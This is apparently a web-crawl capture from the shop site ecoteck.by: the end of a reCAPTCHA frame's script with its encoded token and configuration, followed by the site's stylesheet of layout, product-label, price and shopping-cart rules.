msO1wqjCuGZMFHkOMwzCgMK+TjLDtxo4eMO9PcKawoAxw5vDjcO8B0VkVMKBYcOqQsOvw5UlwrrDtMO5HcKaLMO4wotdXiNiw4QIwqR2UQ8OAn/DucKndWzDmcKlwo/CnQ7DvcK5wqXCpQ0Ldx4vw5fDmcK3CWs6w4xcFAwEAATDsiQ/wpHChsOqG0wVbkEqw4TCgiDCh0HCjcK/w7XDlFlJw5ZUw5xGH8K2wpfCgU5nwph1Wkl5woAYDcK5eSLDgR1kw5Q1w4LDiXZZNBMEw40tJsOrNSN1P8KMR8KbAkhTw4vDt8KVwq93P0XChCnDpWXDgFVMMh/CsHTCoMK7JcOMwoEzTTo/w6kiJAbCsDksczFTLURsWB06w6MUw7t2w4RZJcO8FMKzc1nCqFNNCQfDrMOwwqHDk8KMwpZAUcKpR3jDriTCnkYOw5llX8OiDTRgw4BbwpXDnsKlw5tne0Jhw5sMTiPDm8K8SWxlTEw+VkQ4FAAowp4pwpPCsBNuw74cw5FHwo8qw6ZMw5gywqNpw7/DgCfDhilAw4rDlXNMAwdEU3Qlw4R8MVEvTmfCm8KLwrvDjnnDl2HDgC/CrEQ2DiBcS8ONwpXDgA1aeMO8w5hGw6TDisONw6xcwpQfGsKWZcK4PW3CgcKkw5syB8OOw4RAwr7CgnXCs8O4DEzCsWkTfBbCgsK0e8KTw6k7w5nDqcO7w7fCnMOuP8OhwptKw5LDqi3CscOswq7Ci8KRwqB+w79GOCoSwocrJsK1M8Ovwqgtwo/CpMOXw6wjHjvCm8OPw67CqQfDv8KoGMObw5fDksO+w4zDkcKMw77Dnz82JVxjPMOxdRjDnSDCi0BUXEYMY8Odw4DDiMKmc8KpwqgQA8KCAMKewr4ww5RVbMKQw4w3woDCvUEUdFUhwpXDq1/DqMKsNFbCpcO0wpIqw5PCi1rDmQQZwpFUNMKJwqJ8w48aNH/[base64]/DtsObw5MTwoPDmUjCl2zCqV7Dv38qJ1bCqMKrw7NeDMKCFCRrw7AXwqw3wqjDqywnHcOcw6nDv8K+wr/DhcOhOcKya8ONKsOSVMKNOcKvw4LCjcOXRMKWP21xwp3CicK+AsKdQMOYXCPDhE3CosKiwrrCi8O1AAB8w4DDlMOdwopXw5bDlsOgwrPDhcK7IlPDqGXCiXHDpX7CoMK2FUDDsHQfBcKFwpkPaMOPGcKgw503wpHClk3Dl0UKw6LCvcKHw4NSfcOrGx41eMO/[base64]/w6QvworCtlnCjkjCgGE3OHvCrcOBw6LCmsKRMhjCvMKsTVFqM3x4wonCpcO1PsKnMjzCqcOhQiJvYQk3w48GacKzwrbCpcO/wr1PU8OQMm0wwrXCrSd/VsKUwrPCnHkLSCxMw5nDnMO4CsOqw6vCpSRLAcKEbk7DqlrClGIdw48ETcOtDcOMw6DDozHDqk9EIsO/wpA6aMKgwrvDqsK3w7pkKTwwwrbCqcOUTj5vbhHCqhMNR8KaacOGCXBKw4LDk1/Dv8K6UcOaQMO9GcO7TsKOA8OswroHwrBtfS7DiilEL0XDnHbDkDVQw5IrVCwwayMIaBDCmsOON8OZW8KdwoHDtCXCpXvDkMOAw5rCmnlow6vDnMOtw4o/[base64]/DgizCrn3DnsO/wobDkBXDjGYJw6YZeMOSWMOgw4zDoifDgDDDqTjCkDNhBEUhwpw0wqLDgiYeRcO3L8Onw5djJTQQwpIRdnTDq3TDpsKTw4bDicKMwrAOwo0pwohNfcKfwqA2wqDDqsOew5cFw6rCm8KkV8O6fcONE8OycBEJwqgFw5EkO8ODwqs8XR/DmsOhY8KWZxPDmMOHwqjDin3CqMKywrwAwowlwr8rw5TCmwQmZMKJXUJwIsK2w6RoOTwCwpHCpwDChx1tw4/Dg2/[base64]/Dqh0ELcOQwrkFYMKlw4jDgDZxw63DsVrCicOQQRXCusOLcRYVw71Aw4xTw5Zif8KYecOlCwHCrMOAP8OKAnEDRcKxwog8w69cPcOAUWARwrXCiWwhB8OpBG3DuHTCvMK7wqbCm1VTQsKgQsKBNiXCnsOUNCbCoMOcC2rCksK2RGfDk8OffwXCq1TDhy/[base64]/[base64]/DocOjP8Khw6UTQ8K1d0HCkHbCj8KwwqDCpcKewoRkfcKzUsKhwojCrsKdw7JTwoPDqg/Cp8KIwr40QAdqJVQvwqXCssKvR8OrdsKJOQvCrSDCjMKIw54BwokmUsOCd0o8w7/CqMKRH25uWX7CgMK3SSTChWBHPsOOJsKoIid8wofCksOywr/DmGoKdMO0wpTCsMKzw6ETw7Btw6Fpwp3DtMOPWMK/G8Ohw7kmwq0zBcKBCGkqwovCmD0Hw43CljIdwqjDr3XCkFs8w43Cs8Olwr14ZB3DlMOQwok5G8OhBMKowp8HF8OuEm5+K2vDg8OOVsOWYMKqLRVJDMO4MMKaUkJeGQXDkcOHw4FKUcOBZncYAWdqw7/[base64]/DssKowpfDshdXwoltwpgTMHMGwovDnsOVVcOJG8KWW8KubkgAw5daw7LDnUfDiALCsGscB8KywohMJMOfwoBlwqbDiW/Dp3gEwo3DlMKdw5HCj8OMKsOPwo7Dl8KawrZracKpdzV/w6jCl8OEwrnCgUgTGhs/[base64]/wpbDp1YVwoPDpkLCmcO3WkvDi8KVQcOoZMKzwobDl8KKC3ogw4bDgSxfQ8KRwqwrazzDgTJbw5kLE1JVw5zCqWxdwqXDo8OgScOrwo7CnyjDvlocwoPDqxx/LjBzQALDgWdlVMKOXB/DvsOGwqVuMyE9wrsrwoo0LgjCiMO4FiYVMWpFwo3CisOxEwnDtnrDuGMiYcOgbcKewooYwrHCnMOsw7nCmMOqw4QzP8KzwrROF8OZw67CrkTCmcOQwrvClyBMw7fCoH/CuTDCs8ONcTzDt2Jrw4fCvSZlw6vDr8K0w5XDsw3Cg8Oew6JSwrTDlU7Dp8KVMRoFw7XDhS/[base64]/DiBXCpMOEwpTDl1RWbcORwoMXVsK/wqnCvGAqM0nDoBUbwqLDgMOKw4krQ2/CnCk8wqTCnygve3PDkn00EMOSwr92B8O9bTVow7TCtcKtw5/DhMOnw7/DgWnDlsOSwq/DiE3Dn8Kgw5DCucKgw6N+LiHCgsKkw6/[base64]/[base64]/wqpcTCRQw6gQw5hFwq/Cp8KDY8O3dx0Rw7gRGMK9wozCtsK7bmrCmlIMw595w4PCosKcDn/CksOASgLCs8KwwpLCo8K+w47CicKaD8OBbF7CjMKLJcK/w5MafAHDhsOowoogY8Oqw53DlQQ5HsOjecOgwrzCrcKXMwTCpcKuAMKKw57DiwbCvF3DtsOaDxkGw7nDm8OQeysow4Jrw7AGI8OcwqBqFsKTwoDCqS7DmhY5IMOZw6nCh3sSwr/Coy5/w5Ftw6U1w6QBN1/DnTHCn0LCn8OnO8OqVcKewpvCksKjwpEoworDo8KaEsOUw4p5w5FLaRcSPhYQwozCgMKkIALDp8OXDMKuVMOfP3PDpMOcwpzDqzM6MXnCk8KnU8OPw5A+YCnCtkxtwoTCpC3Dt2TChcOnX8OOEQDDvT/[base64]/DjcOIMiPCngzCt8OIGcOccFDClsK8wpvDjsOyHn7DlxtJw6cPw4DDg1NVwpgxSSfDucKYJcKQwozDlCIhwop+PgTCpHXCmDcYYcONKRPCjxzDoGrCisKRY8KhLGTDtcO0WngQdsOUblbCqsObFcK/McK9wol4RBPDqsK+PsOXHcODwo/DrsKqwrLCrG3ClXonJsOLRUfDocKuwo9bwo/[base64]/CpGfDkcOzw4DDijLCs38GwqBZF8OPflUXwrwABRLCnMKrw6lJw4IRX3LDhxxdw48xwrLDszbDm8Osw6Y\\u003d\x22],null,[\x22conf\x22,null,\x226LeOVoApAAAAAP_uopzDBhXbgbtt95fLcJ5zPy1i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ecoteck.by:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I6DomDGzQ2Bl1LPTAxdpxOWf1DAex+lnr3/fsbZUMLo\\u003d\x22,0,0,null,1,1768965517600,0,0,[156,120,139,153,56],null,[47,146,178],\x22RC-SrPNWUvrcNq6dg\x22,null,null,null,null,null,\x220dAFcWeA71gzegh1AmokvAzKl9m3XE2OkM8oF0fbQZRSwvc0zPFNuzzhjORPpBn7zZnElKVg42E4L_TFysEoKMcUZfOjSbZagB9A\x22,1769048317750]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ecoteck.by/assets/templates/qmedia/css/qmedia.css?2509
body_size: 8766
content:
@import url('/assets/snippets/shopkeeper/style/default/style.css');
@import url('https://fonts.googleapis.com/icon?family=Material+Icons');
/* BOOTSTRAP-4 TAGS
========================================================================== */

.w-100 {
    width: 100%;
}

.mr-1 {
    margin-right: 4px;
}

.ml-1 {
    margin-left: 4px;
}

.mt-1 {
    margin-top: 4px;
}

.mb-1 {
    margin-bottom: 4px;
}

.mr-2 {
    margin-right: 8px;
}

.ml-2 {
    margin-left: 8px;
}

.mt-2 {
    margin-top: 8px;
}

.mb-2 {
    margin-bottom: 8px;
}

.mr-3 {
    margin-right: 16px;
}

.ml-3 {
    margin-left: 16px;
}

.mt-3 {
    margin-top: 16px;
}

.mx-3 {
    margin-left: 16px;
    margin-right: 16px;
}

.mb-3 {
    margin-bottom: 16px;
}

.mr-4 {
    margin-right: 24px;
}

.ml-4 {
    margin-left: 24px;
}

.mt-4 {
    margin-top: 24px;
}

.mb-4 {
    margin-bottom: 24px;
}

.d-none {
    display: none !important;
}

.d-flex {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}

.d-block {
    display: block;
}

.align-items-center {
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}

.align-items-start {
    -ms-flex-align: start;
    -webkit-box-align: start;
    align-items: start;
}

.justify-content-between {
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
}

.justify-content-center {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.justify-content-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.position-relative {
    position: relative;
}

.position-relative:after {
    content: '';
    display: table;
    clear: both;
}

.text-left {
    text-align: left;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.w-100 {
    width: 100%;
}

@media (min-width: 992px) {
    .d-lg-flex {
        display: -ms-flexbox !important;
        display: -webkit-box !important;
        display: flex !important;
    }
    .d-lg-block {
        display: block !important;
    }
}

@media (min-width: 768px) {
    .d-md-flex {
        display: -ms-flexbox !important;
        display: -webkit-box !important;
        display: flex !important;
    }
}

@media (min-width: 576px) {
    .d-sm-flex {
        display: -ms-flexbox !important;
        display: -webkit-box !important;
        display: flex !important;
    }
}

/* ==========================================================================
END BOOTSTRAP-4 TAGS */

.notFound {
    margin: 0 auto;
    float: none;
}

.notFound #ajaxSearch_form label:first-of-type {
    float: none;
    width: 20%;
}

.notFound #ajaxSearch_form label:last-of-type {
    width: 80%;
    float: left;
    margin-right: 0;
}

.notFound #ajaxSearch_form i {
    right: 35%;
}

.phones {
    border-right: 1px solid #E7E7E7;
}

.phones.col-lg-2 {
    width: 20%;
}

.feedback.col-lg-2 {
    width: 20%;
    text-align: right;
}

.footadr.col-lg-3 {
    width: 15%;
}

.logoHeader .navbar-toggle {
    margin-top: 20px;
}

.contacts>div>p:nth-of-type(3) {
    min-height: 72px;
}

.title-gallery {
    line-height: 16px;
    height: 75px;
    margin-bottom: 15px;
}

.header_contacts>div>div:nth-of-type(4) {
    text-align: right;
}

.phones>ul>li:first-of-type span {
    font-weight: bold;
}

.phones img {
    max-width: 14px;
    height: auto;
    margin-right: 5px;
    margin-bottom: 0px !important;
}

.header_contacts>div>div:first-of-type {
    padding-left: 0;
}

.ajaxSearch_grpResultName {
    margin-bottom: 10px;
}

.ajaxSearch_grpResultName+.ajaxSearch_paging {
    display: block;
    margin-bottom: 20px;
}

.top-search {
    position: relative;
}

#ajaxSearch_form input {
    height: 35px;
}

#ajaxSearch_input {
    font-weight: normal;
}

#ajaxSearch_submit {
    background-color: #146934;
    /*border: 1px solid #146934;*/
    border-radius: 0 5px 5px 0;
}

#ajaxSearch_submit:hover {
    background-color: #000
}

#ajaxSearch_form label:first-of-type {
    /* width: 80%;*/
    float: right;
}

#ajaxSearch_form label:last-of-type {
    /*  width:20%;;*/
    float: right;
    margin-right: -25px;
}

#ajaxSearch_form i {
    color: #fff;
}

#partner textarea {
    height: 168px;
    margin: 20px 0px 0px 0;
}

#partner button {
    clear: right;
}

#partner .inf {
    font-weight: normal;
    font-size: 14px;
    margin: 5px 0 10px 0;
    float: right;
}

#partner .checkbox {
    font-weight: normal;
    height: 24px;
}

#partner .checkbox input[type="checkbox"] {
    float: left;
    margin-top: 7px;
}

#partner p {
    /*font-weight: bold;*/
    font-size: 16px;
    margin-bottom: 0;
}

#sidebar ul.nav ul ul>li,
#sidebar ul.nav ul ul>li.last {
    border: 0 !important;
    padding: 3px 15px;
    line-height: 17px;
}

#sidebar ul.nav ul ul {
    list-style-type: none;
}

#sidebar ul.nav ul ul>li>a:before {
    content: '–';
    position: absolute;
    left: 20px;
}

#sidebar ul.nav ul ul>li>a {
    font-style: italic;
}

#sidebar ul.nav ul li.active ul>li>a {
    font-weight: normal;
}

#sidebar ul.nav ul li.active ul>li.active>a {
    font-weight: bold;
}

#sidebar ul.nav ul ul>li:first-of-type {
    padding-top: 6px;
}

#sidebar ul.nav li.active ul ul,
#sidebar ul.nav li ul ul {
    display: none;
}

#sidebar ul.nav li.active ul li.active ul {
    display: block;
}

.about_main_page {
    background: rgb(243, 243, 243);
}

.about_main_page .general-title,
.messagebox {
    text-align: left;
}

.about_main_page .pretty-text ul li {
    line-height: 24px !important;
    font-size: 16px;
}

.about_main_page div.h2 {
    font-size: 30px;
    margin-bottom: 0px;
    margin-top: 0px;
}

.services-one .h2 a:hover {
    color: rgb(129, 129, 129) !important;
}

.service-icon a:hover img {
    border: 1px solid #02A238;
}

.service-icon img {
    width: 150px;
    border: 1px solid #BBBBBB;
    padding: 2px;
    margin: 7px 0px;
    max-width: 100%;
}

.services-one li {
    list-style-type: none;
    line-height: 16px;
    padding: 5px 0px;
}

.services-one li a:hover {
    border-bottom: 1px solid;
}

.services-one .h2 {
    font-size: 30px;
    margin-bottom: 0px;
    margin-top: 10px;
}

.services-one>div {
    padding-bottom: 10px;
}

div.h3 a.readmore:hover {
    color: rgb(149, 149, 149) !important;
}

#footer-style-1 li {
    list-style-type: none;
    font-size: 12px;
    line-height: 15px;
    padding: 4px 0px;
}

#footer-style-1 .h3 {
    color: white;
    line-height: 18px !important;
    margin-bottom: 0px;
}

#footer-style-1 li a {
    color: rgb(150, 150, 150);
}

#footer-style-1 li a:hover {
    color: rgb(255, 255, 255);
}

#footer-style-1 .footer-contacts li {
    text-indent: -10px;
    margin-left: 20px;
    color: rgb(255, 255, 255);
}

#footer-style-1 .footer-contacts li .fa {
    width: 10px;
    color: white;
}

.post-wrapper-top h1 {
    margin-top: 10px;
}

.white-wrapper.breadcrumbs {
    padding: 15px 15px 0px 15px;
}

.content {
    padding: 30px;
}

#navbar-collapse-1 {
    padding-left: 0px;
}

.padding-left-none {
    padding-left: 0px;
}

#sidebar .title {
    text-transform: uppercase;
    color: rgb(24, 68, 105);
    padding: 15px;
    font-size: 18px;
}

.phones .kod {
    font-size: 12px;
}

.phones .phone {
    color: #222222;
    /*font-size:16px;   
	font-weight:bold;*/
}

.phones .fa {
    font-size: 12px;
}

#header-style-1.affix .navbar-header img {
    display: none;
}

.header_contacts {
    float: right;
    margin-top: 15px;
}

.header_contacts>div>div {
    float: right;
}

.feedback {
    text-align: right;
}

#header-style-1.affix .header_contacts {
    display: none;
}

#sidebar ul li ul {
    background: white;
    padding-bottom: 10px;
}

#sidebar ul li ul li {
    padding: 7px 15px;
    line-height: 16px;
    border: 1px solid #E7E7E7 !important;
    border-bottom: none !important;
}

#sidebar ul li ul li a {
    color: #222222;
    font-size: 12px;
}

#sidebar ul li ul li.last {
    border-bottom: 1px solid #e7e7e7 !important;
}

#sidebar ul li ul li a:hover {
    color: rgb(141, 141, 141);
}

.modal-body {
    position: relative;
    padding: 20px;
    display: inline-block;
    width: 100%;
}

.form-control {
    margin: 5px 0px;
}

#feedback textarea,
#request textarea {
    height: 130px;
}

.modal-header .h3 {
    display: inline-block;
    margin-top: 30px;
    font-weight: bold;
}

#feedback .modal-footer {
    margin-top: 0px;
}

.errors {
    padding: 15px;
    background: rgb(255, 231, 231);
    color: rgb(34, 34, 34);
    font-size: 13px;
    line-height: 16px;
}

.saccess {
    padding: 15px;
    line-height: 16px;
    background: rgb(217, 241, 223);
}

.pretty-text ul {
    margin: 10px 2px;
    border-left: 1px solid #9EBFAB;
}

.pretty-text ul li {
    margin: 10px 5px 10px 20px;
    line-height: 21px !important;
    font-style: italic;
    list-style-type: none;
}

#sidebar ul li ul li.active a {
    font-weight: bold;
}

.pretty-text table {
    width: 100%;
}

.pretty-text td,
.pretty-text th {
    padding: 10px;
    border: 1px solid #C4C4C4;
    text-align: center;
    vertical-align: middle;
    line-height: 16px;
}

.pretty-text table th {
    font-weight: bold;
    background: rgb(247, 247, 247);
    color: #222222;
    /*border: 1px solid #C4C4C4;*/
    padding: 10px;
}

/*
.pretty-text table tr:first-child td:last-child {
	border-right: 1px solid #C4C4C4;
}
*/

.price>div {
    display: table;
    margin: 10px 0px;
    width: 100%;
}

.price>div div {
    display: table-cell;
    float: none;
}

.price>div div img {
    width: 100%;
}

.price>div div.price-text {
    font-size: 12px;
    line-height: 16px;
    vertical-align: middle;
    font-weight: bold;
    padding-left: 0px;
    color: #686868;
    padding-left: 0px;
}

div.price a {
    display: table-row;
}

div.price a:hover div {
    background: rgb(242, 242, 242);
}

.big_title span {
    color: rgb(231, 231, 231);
}

.footer-menu li a:hover {
    color: rgb(170, 185, 199);
}

.news-page {
    border-left: 2px solid #184469;
    padding: 0 10px;
    margin: 20px 0px;
    color: rgb(104, 104, 104);
}

a:first-child>div.news-page {
    margin: 0px;
}

.news-title {
    font-weight: bold;
    padding-bottom: 2px;
}

.news-date {
    color: rgb(184, 184, 184);
    font-size: 12px;
    line-height: 14px;
}

.news-intro {
    font-size: 14px;
    line-height: 16px;
}

a:hover>div.news-page {
    background: rgb(241, 241, 241);
}

.news-main .news-page {
    border: none;
    padding: 10px 0px;
    margin: 20px 0px;
    color: rgb(104, 108, 112);
}

.news-main .news-title,
.news-main .news-intro {
    line-height: 21px;
}

.border-right {
    border-right: 1px solid #BBBBBB;
}

.news-main a:hover>div.news-page {
    color: rgb(26, 103, 162) !important;
}

.news-main div a:first-child div.news-page {
    padding: 0px !important;
    margin: 20px 0px;
}

.news-main div a:last-child div.news-page {
    margin-bottom: 10px;
}

.partner {
    padding: 10px;
}

.partner .partner-name {
    line-height: 16px;
    font-size: 12px;
    padding: 10px;
    height: 65px;
}

.pretty-text table.price-page tr:first-child td {
    font-weight: normal;
    background: none;
    color: #686868;
    border: none;
}

.pretty-text table.price-page {
    width: auto;
    margin-bottom: 15px;
}

.pretty-text table.price-page td {
    border: none;
    text-align: left;
}

.pretty-text table.price-page img {
    width: 36px;
}

a {
    color: rgb(2, 162, 56);
}

.services-one a {
    color: rgb(24, 68, 105);
}

#request_form button {
    background: rgb(2, 162, 56);
    font-weight: bold;
}

#request_form button:hover {
    background: rgb(20, 105, 52);
}

.phones ul {
    color: rgb(104, 104, 104);
}

#boxed {
    /* background: url("../images/kapli.jpg") no-repeat center center fixed;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;  */
    background: url("../images/sayagata.png");
}

#footer-style-2,
#footer-style-3,
#footer-style-1 {
    background-color: rgba(65, 82, 71, 0.5);
    padding: 40px 0;
    display: block;
    position: relative;
}

#footer-style-1 li a {
    color: rgb(255, 255, 255);
}

#copyrights {
    background-color: #264632;
    padding: 20px 0 10px;
    color: #c3c3c3;
    display: block;
    position: relative;
}

div#copyrights a {
    color: white;
}

span.send_link a {
    font-size: 15px;
    border-bottom: 1px dashed;
    color: #146934;
}

span.send_link a:hover {
    color: #02A238;
}

.phones ul li {
    list-style-type: none;
    text-align: center;
    /*padding-right: 50px;/*30*/
}

#boxed #wrapper {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected {
    border-color: #146934 !important;
}

.post-wrapper-top {
    background: #F7F7F7;
}

div#sidebar ul.nav>li.active>a {
    background: #02A238;
}

.col-lg-9.col-md-9.col-sm-12.col-xs-12.pretty-text img {
    padding: 5px;
    border: 1px solid #C4C4C4;
}

.also-title {
    margin-top: 60px;
    font-size: 18px;
    font-weight: bold;
    color: #222222;
}

.more-text {
    padding-top: 10px;
    line-height: 18px;
    color: #686868;
}

.services-one {
    width: 100%;
    -webkit-column-width: 350px;
    column-width: 350px;
    min-height: initial;
}

.services-one .index-product {
    width: 100%;
    display: inline-block;
}

.index-product .title a {
    font-size: 24px;
    line-height: 30px;
    margin-top: 0px;
    margin-left: 0px;
}

a.fancybox img {
    max-width: 100%;
    padding: 3px;
    border: 1px solid #EFEFEF;
    margin-bottom: 10px;
}

a.fancybox img:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
}

.map {
    padding: 3px;
    border: 1px solid #EFEFEF;
}

img {
    max-width: 100%;
    height: auto;
}

.new-img {
    padding: 0;
    text-align: center;
}

.new-img a {
    display: block;
}

.new-img img {
    padding: 0 !important;
    border: none !important;
}

.new-desc {
    padding-right: 0;
}

.new-desc .shop_desc {
    padding: 15px 0;
    height: auto;
}

.new-desc .shop_title span {
    font-weight: bold;
}

.new-desc table th,
.new-desc td {
    border: 1px solid #e8e8e8 !important;
}

.new-item .entry {
    padding: 15px;
    margin: 0;
}

@media (max-width: 1200px) {
    .phones .phone {
        font-size: 12px;
        /*font-weight: bold;*/
    }
}

@media (min-width: 768px) and (max-width: 1200px) {
    #header-style-1 .navbar-nav>li>a {
        font-size: 12px;
    }
}

@media (max-width: 1170px) {
    .footer-menu li {
        line-height: 12px;
        float: left;
        padding: 0 5px;
    }
    div#copyrights a {
        font-size: 12px;
    }
}

@media (max-width: 991px) {
    #footer-style-1>div>div:nth-of-type(3)>.widget>.title {
        display: none;
    }
    .header_contacts>div>div {
        margin-top: 10px;
    }
    #ajaxSearch_form label:last-of-type {
        margin-right: 0px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .logoHeader {
        margin-top: -100px;
    }
    #footer-style-1>div>div:last-of-type {
        margin-top: -90px;
    }
    #header-style-1 .navbar-nav>li>a {
        padding: 7px 7px !important;
    }
}

@media (max-width: 767px) {
    .new-desc table {
        display: none;
    }
    .new-img a {
        display: inline-block;
    }
    #navbar-collapse-1 {
        padding-left: 0px;
        padding-right: 0;
    }
    #header-style-1 #navbar-collapse-1 .navbar-nav>li>a {
        padding: 7px 20px !important;
    }
    .slider-wrapper {
        /*display: none;*/
    }
	.fullwidthbanner{height:340px!important;}
	/*.tp-simpleresponsive img {width: 100%;height: auto;}*/
    .phones {
        border: none !important;
    }
    #boxed #wrapper {
        margin: 40px auto 0;
    }
    #header-style-1 {
        padding: 0px 0;
    }
    .header_contacts>div>div {
        margin-top: 0px;
    }
    .header_contacts .phones,
    .header_contacts .feedback {
        display: none;
    }
    .footadr {
        display: none;
    }
    .footadr:last-of-type {
        display: block;
        width: 100%;
    }
    .logoHeader .navbar-toggle {
        margin: 0;
    }
    #header-style-1.affix {
        padding: 3px 0;
    }
    .navbar {
        min-height: 30px;
    }
    .white-wrapper.breadcrumbs+.white-wrapper .container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-flow: wrap;
        flex-flow: wrap;
    }
    .white-wrapper.breadcrumbs+.white-wrapper .container .pretty-text {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .white-wrapper.breadcrumbs+.white-wrapper .container #sidebar {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

@media (max-width: 550px) {
    .col-xxs-12 {
        width: 100%;
        max-width: 300px;
        float: none;
        margin: 0 auto;
    }
}

@media (min-width: 500px) and (max-width: 767px) {
    .phones {
        width: 33%;
    }
}

#footer-style-1 li.footer-address {
    text-indent: -6px;
    padding-left: 13px;
}

p.product-link {
    text-align: right;
    height: 29px;
}

p.product-link a {
    text-decoration: underline;
    font-size: 12px;
}

.shop_title.pull-left a:hover span {
    color: #146934;
}

.new-desc table td,
.new-desc table th {
    font-size: 12px;
    padding: 5px;
}

/* СТИКЕРЫ
=============================================================== */

.labels {
    position: absolute;
    left: 10px;
    top: -5px;
    z-index: 1;
    min-width: 87px;
}

.labels span {
    display: block;
    line-height: 1;
    text-align: center;
    padding: 7px 12px 5px;
    font-size: 11px;
    color: #fff;
    margin: 0 0 5px;
    border-radius: 3px;
    font-weight: 400;
    -webkit-box-shadow: 0px 3px 15px -5px #222222;
    box-shadow: 0px 3px 15px -5px #222222;
}

.labels span.sale {
    background: #c12e31;
}

.labels span.new {
    background: #02a238;
}

.labels span.hit {
    background: #337cb7;
}

.item-unical {
    position: absolute;
    right: 0;
    bottom: -5px;
    display: block;
    text-align: center;
    padding: 7px 12px 5px;
    font-size: 9px;
    color: #000;
    background: #fdc217;
    margin: 0 0 4px;
    border-radius: 10px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .5px;
}

/* END СТИКЕРЫ ====================== */

/* ЦЕНЫ
=============================================================== */

.price span {
    display: block;
    line-height: 1;
}

.price .old {
    font-size: 90%;
    text-decoration: line-through;
    margin-bottom: 6px;
    color: #aaa;
}

.price .new {
    font-size: 160%;
    font-weight: bold;
    color: #c12e31;
}

/* END ЦЕНЫ ====================== */

.buy-btn {
    margin-left: 30px;
}

.buy-btn button {
    padding: 12px 20px;
    background-color: #146934;
    border: 0;
    display: block;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    font-weight: 400;
    letter-spacing: .5px;
    font-size: 120%;
}

.serion .buy_block {
    padding: 0 0 15px 0px;
}

.serion .labels {
    left: -5px;
    top: -5px;
}

.serion .product-link {
    text-align: center;
    margin-top: 10px;
    display: none;
}

.serion .product-link-small {
    display: none;
}

@media (max-width: 767px) {
    .buy_block {
        padding: 10px 15px;
    }
    .new-desc .shop_desc {
        padding: 15px 0;
    }
    .content_table {
        display: none;
    }
    .new-item .entry {
        height: 405px;
        /*overflow: hidden;*/
    }
    .serion .product-link {
        display: none;
    }
    .serion .product-link-small {
        display: block;
        text-align: right;
        margin-top: 10px;
    }
    .price span {
        display: inline-block;
    }
}

.category-heading .title_last {
    background: #02A238;
    color: #fff;
    padding: 10px 15px;
    font-size: 14px;
}

.single-hotsell {
    padding: 7px 15px;
    line-height: 16px;
    border: 1px solid #E7E7E7 !important;
    margin-bottom: 15px;
}

.hotsell-img {
    max-width: 70px;
    min-width: 70px;
    width: 70px;
}

.hotsell-text {
    margin-left: 15px;
}

.last-view-price {
    margin-top: 6px;
    font-size: 13px;
}

.hotsell-text>a {
    font-weight: bold;
    color: #222222;
    font-size: 13px;
    line-height: 1.3;
    display: block;
}

.hotsell-text>a:hover {
    color: #146934;
}

.sort-by {
    padding: 10px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.sort-by label {
    margin-bottom: 0;
    margin-right: 15px;
}

.sort-by select {
    padding: 5px;
}

.product-title {
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 24px;
    color: #222222;
}

@media (max-width: 767px) {
    .buy-btn {
        margin-left: 0;
        margin-top: 6px;
    }
    .new-desc {
        padding-left: 0;
        position: static;
    }
    .new-desc .shop_desc {
        padding-bottom: 6px;
    }
    .new-desc .shop_title {
        float: none !important;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .serion .product-link-small {
        display: none;
    }
    .product-title {
        margin-bottom: 5px;
        margin-top: 5px;
    }
    .product-template .buy_block {
        display: block;
        padding: 0 0 20px;
    }
    .serion .buy_block {
        display: block;
        position: absolute;
        left: 15px;
        right: 15px;
        bottom: 0;
    }
    .new-item .entry {
        height: auto;
        padding-bottom: 80px;
    }
}

/* SHOPKEEPER
=============================================================== */

#shkLoading {
    display: none !important;
}

.btn-cart {
    background-image: url(/assets/templates/shop/images/cart_white.png) !important;
    background-position: 10px center;
    background-size: 18px;
    background-repeat: no-repeat;
    padding-left: 36px;
    position: relative;
}

.btn-cart.empty {
    background-image: url(/assets/templates/shop/images/cart_empty_white.png) !important;
}

.btn-cart .cart-count {
    position: absolute;
    right: -12px;
    top: -12px;
    display: block;
    width: 36px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    line-height: 20px;
    background-color: #d63317;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    -webkit-box-shadow: 0 4px 14px -4px rgba(0, 0, 0, 0.5);
    box-shadow: 0 4px 14px -4px rgba(0, 0, 0, 0.5);
    border: 2px solid #fff;
}

#stuffHelper {
    background-color: #fff;
    padding: 12px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    border-radius: 2px;
    z-index: 999;
    width: 160px;
}

.shs-count label {
    display: block;
    width: 80px;
    margin: 8px auto 0;
}

